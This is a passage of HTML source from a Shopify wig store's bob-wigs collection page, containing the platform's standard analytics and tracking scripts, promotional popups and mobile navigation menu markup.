      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"13709430087419509244","contentLanguage":"en","currency":"USD","eventMetadataId":"461fedc9-9aa3-48e8-8dac-63b79a51d68b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":77856866387,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: bob-wigs","collectionName":"bob-wigs","collectionId":77856866387,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/89-flash-deal"><span class="navLbl">SALE</span>WIG UNDER $100</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/new-arrivals">2025 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-9" id="c-accordion__panel--1603134-9" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-9-1" id="c-accordion__panel--1603134-9-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
